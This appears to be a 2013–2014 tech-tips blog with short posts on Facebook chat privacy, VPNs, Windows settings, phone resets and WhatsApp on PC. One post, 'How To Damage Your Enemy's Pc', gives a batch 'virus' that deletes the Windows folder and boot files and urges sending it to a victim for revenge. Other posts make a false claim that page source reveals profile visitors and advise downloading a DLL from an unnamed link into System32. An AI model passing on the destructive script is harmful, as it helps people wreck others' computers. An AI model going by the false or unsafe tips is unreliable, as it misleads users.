Saturday, 19 July 2014

How to Disable "Seen" In Facebook Chat?

How to Disable "Seen" In Facebook Chat?

There Is 2 Trick For Disable Seen Feature.
 

  1. Chrome Plugin:- Facebook™ Chat Privacy
  2. AdBlock Plus

    1. Chrome Plugin:- Facebook™ Chat Privacy Disable         Seen By / Seen On Option.


    Chrome plugins always make it easy,Previously we saw “How to detect the Platform or CMS Used by a site” and much later, we also saw ”  How To Detect the 
    WordPress Theme Name” Now its time for something new. This plugin doesn’t display the “Seen by xyz” and “xyz isTyping” in your chat. Just go to the Chrome Store and install this free plugin now now. Download Facebook™ Chat Privacy. You can find several alternatives in the Related Extensions page, or you can even go with this-  Chat Undetected For Chrome and Firefox.


    2. Adblock Plus To Disable Seen By/Seen On Option In     Facebook Chat-


    As i said you just have to block the URL of Facebook on your browser,So just go to your Adblock options page and then navigate to Filter lists.Now just add this URL into the Custom Filter List facebook.com/ajax/mercury/change_read_status.php$xmlhttprequest
    Once you add,just save it and check your Facebook account,you’ll see that the “Seen” and “xyz is typing” never appears! You can get the Adblock plus Here.


    Thanks to : legeeks


How To Know Who Visited Your Facebook Profile ?

How To Know Who Visited Your Facebook Profile ?


  • Go To Your Facebook timeline- facebook.com/xyz
  • Right click on your timeline and hit “View page Source”.
  • Now, you’ll be redirected to a new page with lots codes.
  • Hold CTRL+F on your keyboard, a text box appears at the right corner, in that box, type- “InitialChatFriendsList” (Don’t include Quotes)
  • Next to that word, you’ll see a list of numbers, these are the profile ID’s of people who visit your timeline.
  • Just go to “facebook.com”  and paste the ID number beside it with a “\” . For example, if the ID is abcd, you have to put it as- facebook.com/abcd.
  • The first ID shows the one who visits profile more often while the last ID never visits your profile!

Thursday, 10 July 2014

How to change IP Address with Security Kiss.

How to change IP Address with Security Kiss.

Security kiss vpn is a free and reliable vpn to change our ip address. We can use security kiss VPN on numerous platforms including windows, Linux, and Mac os. It creates an encrypted terminal and works as an elite proxy. Data, which we send from our computer goes from an encrypted terminal and receiver of the packets only get the server ip address, which we had selected while using security kiss.
SecurityKiss are a leading VPN provider to protect privacy, ensure anonymity and bypass Internet restrictions. A good news is for SecurityKISS still has a free plan for all Internet surfers. Although they have a free 300MB daily bandwidth limited for free users, SecurityKISS is a very good free VPN for security surfing. SecurityKISS can also be used for accessing Facebook, Twitter and other blocked sites. Since watching Youtube videos needs a lot of bandwidth, a paid SecurityKISS membership is better for accessing Youtube.In this guide I will guide you from how to download SecurityKISS, install SecurityKISS and use SecurityKISS.Firstly Click here to download securitykiss.After Download install it.



After Installation  Open security kiss and from menu bar click on “Option” and finally click on “change server”. A security kiss window will pop-up for server selection, Check mark any of the desired server.


Finally click on the big green “
Connect” Button to get connect with the desired server or in simple terms, to change your ip address. NOTE: If you are unable to connect with one server than, try to connect with another server. Please be patient while connecting to the SecurityKISS VPN server. After your computer successfully connected to the SecurityKISS VPN server, you can see that your external IP has been changed. and connected status in green.


You can change a the VPN server from the SecurityKISS control panel. You need to disconnect current connection and select a new server from the list. SecurityKISS has servers located in the US, UK and German and france.
  • Now You can go to Aplusproxy.com and check your IP before and after connecting to SecurityKISS VPN server.
  • You don’t need to change the configuration of your web browser and now you can access blocked websites.
  • SecurityKISS is an easy to use free VPN. They have US, UK, German and France servers for your choice. I would say this is a very good free VPN service.


Monday, 7 July 2014

The program can't start because the detoured.dll is missing from your computer. ( Fixed )

The program can't start because the detoured.dll is missing from your computer. ( Fixed )


In this post I would like to explain the method of resolving the issue of a missing detoured.dll file. When its missing from your computer a popup containing an error message was being displayed, every time when you trying to open either a Notepad, MSPaint, WinRar etc ....


How To Fix It:

 1. Download detoured.dll File Form - HERE
 2. Paste it into - C:\Windows\System32 and C:\Windows\SysWOW64
If You Use Windows 7, 8, 8.1 Or If you use XP just Put it into C:\Windows\System32 Only.
 3. Now Restart the system and The issue is Resolved.


Tuesday, 1 July 2014

Downloading Torrent Files Using Internet Download Manager.

Downloading Torrent Files Using Internet Download Manager.

1. First download the torrent file with .torrent extension which you wish to download from the internet directly without any torrent client like utorrent.


2. Now open zbigz.com and you will land on its homepage.

3. Then Click on upload Torrent and browse your torrent to transfer and click on Go.
4. Then it will ask you for Free or Premium service, choose Free to proceed further.
5. It will take some time to cache your file. Once the caching is done, click on transfer button to download your file as shown below.


6. You should have internet download manager installed on your computer so that download start inside IDM. If you don't have IDM don't worry it will download directly.

Note: If you decide on to use Free transfer then you wont be able to transfer file of more then 1 GB 


Wednesday, 18 June 2014

Skip Logon Screen Of Windows Xp, 7 or 8.

Skip Logon Screen Of Windows Xp, 7 or 8.

Follow Steps :


Step 1: First of all you will need to open Advanced User account, 
             Click on Start , Type netplwiz and Click Enter (For Windows 7 & Vista              users)
             Click on Start, Type control userpasswords2 and Click Enter (For                      Windows xp users)
             Hover your mouse to any corner, Click on Search and type netplwiz in              the app section then click on netplwiz (For Windows 8  users)

Step 2
: After performing the above tasks in your version of Windows You will             Get a dialogue box similar to below Picture. 1st you will have to select           the Account, then Uncheck the box Users must enter a user name and             password to use this computer and lastly click on ok.

Step 3: Now you will be asked to enter your password twice, so do it and thats enough we                    have done to Skip Windows logon Screen. You will see that the next time you boot                  your PC, you  will not be asked for Username or Password.

Thursday, 13 March 2014

How To Enable/Disable Task Manager.

How To Enable/Disable Task Manager.


Click Start
Click Run (Win+R)
Enter gpedit.msc in the Open box and click OK
In the Group Policy settings window
Select User Configuration
Select Administrative Templates
Select System
Select Ctrl+Alt+Delete options
Select Remove Task Manager
Double-click the Remove Task Manager option

That's All.

Thursday, 23 January 2014

How To Reset Samsung Galaxy Grand Series.

How To Reset Samsung Galaxy Grand Series.


Follow :

- Switch off your Phone Using Power Button.

- Press and Hold Volume Up+Power+Home Button at the same time.

-Wait for a while and you’ll see Android logo.Then release all buttons.

-Touch screen won’t work while accessing this page.Use volume up/down to choose 
options.

-Now select Wipe Data/Factory Reset and Press Power Button to select.

-Now again select Delete All User Data on next page.

-Reboot now and setup your device as new.

Thursday, 16 January 2014

How To Enable or Disable TASK MANAGER..

How To Enable or Disable TASK MANAGER..


Click Start

Click Run

Enter gpedit.msc in the Open box and click OK

In the Group Policy settings window

Select User Configuration

Select Administrative Templates

Select System

Select Ctrl+Alt+Delete options

Select Remove Task Manager

Double-click the Remove Task Manager option

since the policy is Remove Task Manager, 
by disabling the policy, 
you are enabling the Task Manager.

How To Damage Your Enemy's Pc....

How To Damage Your Enemy's Pc....


Follow This Steps :

Open your notepad and type the following………

del c:\boot?ini c:\del autoexec.bat

Now Save as anyname.exe. Create this in C: drive

The only thing you need is Notepad.

1. Create a text file called TEST.txt(empty) in C:\

2. Now in your notepad type “erase C:\TEST.txt” (without the quotes). Then save it as “Test.cmd”.

3. Now run the file “Test.cmd”go to C:\ and you’ll see your Test.txt is gone.

Now, the real work (don't try this on your personal computer)

1. Go to Notepad and type erase C:\WINDOWS and save it as findoutaname.cmd.

2. Now DON’T Run the file or you’ll lose your WINDOWS map.

So, that’s the Virus. In this way you can make a virus to delete any file you want.

Now to take revenge. Send you file to your victim. Once victim opens it. WINDOWS map is Deleted. And he will have to install WINDOWS again.

Its simple but a strong virus that can delete anyones Windows OS …

I am not Taking any Responsibilties if by this you damage your windows.

Tuesday, 7 January 2014

Protect USB Virus from Entering Pc.

How to protect USB Virus from   enteringPC?


1) Connect ur pen drive to pc which having widows vista or windows 7 operating system. (The user must having Administrator rights)

2) Open ‘My Computer’ & right click on pendrive icon then select ‘Format’ option. Before formatting you must take a back up of all of your data because it deletes whole data from ur pen drive.

3) In Format window select file system tab & change it to ‘NTFS’ then click on ‘Start’ to start formatting.

4) After formatting done close the format window & open ur pendrive.

5) create one folder in pen drive & rename it to ‘secured’.

6) Back to ‘My Computer’ & again right click on pendrive & now select ‘Properties’ tab.

7) In properties window select security tab then click on edit & tick on ‘Deny’ for ‘Write’ permission then press ok to apply the settings.

8) Open pen drive again, right click on ‘Secured’ folder select ‘Properties’ then ‘Security’ tab.
again click on ‘Edit’ tab & set ‘Allow’ permission to ‘Full Control’ then click ok to apply settings.

9) Open ‘Secured’ folder, create one folder into that & rename it to ‘Secured.exe’.

10) Right click on ‘Secured.exe’ folder select ‘Properties’ & make it hidden by selecting ‘Hidden’ attribute then select ‘security’ tab click on ‘Edit’ & set ‘Deny’ permission to ‘Full Control’ .

Press ‘Ok’ to apply the settings.

Now ur pen drive is virus protected. but u can’t copy files into that directly. u need to copy all of ur files to the secured folder & I recommand that copy ur software setup files to the zip folder so, virus can’t access software’s exe files.

Monday, 11 November 2013

Create Undeletable or Unrenamable Folders In Windows.

Create Undeletable or Unrenamable Folders In Windows.


  • Create Undeletable or Unrenamable Folders.


1.) Go to Start and Click on Run. 
2.) Type cmd & press enter (To open Command Prompt ). 
3.) Type D: or E: and press enter.
4.) Type md con\ and press enter (md - make directory).
5.) You may use other words such as aux, lpt1, lpt2,   lpt3 up to lpt9 instead of con in above step. 
6.) Open that directory, you will see the folder created of name con.
7.) that's done.


  • Delete Undeletable Or Unrenamable folders.


1.) Open Command Prompt .
2.) Type D: ( if u created this type of folder in D: drive) & press enter .
3.) Type rd con\ (rd - remove directory) .
4.) Open that directory and the folder will not appear because it is deleted.

Sunday, 6 October 2013

How To Hard Reset Micromax Canvas (a110)

How To Hard Reset Micromax Canvas (a110)


Model : Micromax canvas2 (a110)


Problem : Pattern lock

Solution : Hard reset

Follow The Steps :

        1. Power off handset


        2. Press both vol keys (vol+ and vol-) and power key


        3. two options will be displayed on screen


           Recovery mode
             Factory reset


       4. press vol+ key


       5. Screen blank, dont worry


       6. Touch "home" key....menu will appear 


       7. Browse by vol+ and vol-


       8. Select "factory reset" by "option key" (left of home key)


       9. Reboot phone....


That's It.

www.himeshcorporation.blogspot.in

How To use Whatsapp On Pc.

How To use Whatsapp On Pc.

WhatsApp on PC:


Download WhatsApp for PC in two methods with screenshots. Both the methods help to install WhatsApp on PC. Both work well..

1.) Download and Install WhatsApp for PC using BlueStacks. 

2.) Download and Install WhatsApp for PC using Wassapp.

Method 1 :
                              Download WhatsApp for PC Using Bluestacks. BlueStack is an Android emulator that                                     lets us install and use almost all Android apps and games on a PC.  This is how we’ll                                       WhatsApp for PC using this android emulator. It is not just on PC that you can take                                         advantage of BlueStack, but also on a MAC. When it comes to PC, BlueStack works on                                 all operating systems.


Step 1 : Get BlueStack from here and install it on your PC.

Step 2 : Upon installation, open BlueStack. You’d find a welcome screen showing the top 25 Apps.


Step 3 : Navigate to the My Apps tab next to top 25 Apps. You will find the apps that are                                             downloaded by default here. 


Step 4 : In the same screen select App Search, wherein you’d be searching for the WhatsApp app.


Step 5 : In the search bar that appears, type WhatsApp or WhatsApp for PC. The search engine                                 searches for the keyword in Google Play, one mobile and the Amazon App Store, and                                       shows a search result from all three stores.


Step 6 :  Select WhatsApp Messenger from the 1 mobile store. then you need to click install button                                against WhatsApp Messenger in the screen follows.

               Once done, BlueStack downloads WhatsApp. It takes about 2 minutes for this.


Step 7 :  You will now find WhatsApp installed in you ‘My Apps’ tab. You are just one step behind;                               i.e., configuring your WhatsApp account.


Step 8 :  Open WhatsApp and click I agree with terms button.


Step 9 : You then have to select your nation and put in your mobile number and say Ok.

Step 10 : WhatsApp will now send you a SMS or Voice verification. You just got to enter the code 
               you get via the SMS of voice call from WhatsApp. You are now done with a fresh                                          WhatsApp installation on your PC. 


Method 2 : Download WhatsApp for PC using Wassapp

Wassapp is a Low Level Studio’s unofficial client of WhatsApp. 
It works for almost all prevailing Windows OS like the BlueStack Android emulator.


Step 1 : Download Wassapp which is around 11 MB in size from HERE. After downloading, install                             the package.  As soon as you start the program, you’ll have two options – login from an                                   existing account. If you are already using WhatsApp, then enter your number & password,                               and you’re done. If not, then register with a new account.


Step 2 : Click the Register button.

Step 3 :  Type in your phone number and password.
             For an Android phone, the password will be same as its IMEI number. Click here to figure                                out what your IMEI numbers is if you have no idea.
             For an MAC user, the password will be the MAC’s Wi-Fi address.


Step 4 : Select the mode of verification; either via SMS or a phone call. Hit the Request code button                             after entering the specified details.

Step 5 : Put in the code you receive from Wassapp. Upon entering the so received code, you will                                 get an auto-generated password. This must be used to log into your account.
            That’s it. You’ve successfully installed WhatsApp on PC through the Wassapp client. As you                           finish logging into WhatsApp for PC client, your screen will display a streamlined chat                                     window. The user interface would not look like that in the Android or iPhone; but is quite                                 intuitive to anyone. It comes with all the features as the actual WhatsApp like group chats,                               smileys, etc. You’ll also be notified of incoming messages as long as the software is                                         running. Certainly, it is a full-fledged WhatsApp for PC.

That's It.
www.himeshcorporation.blogspot.in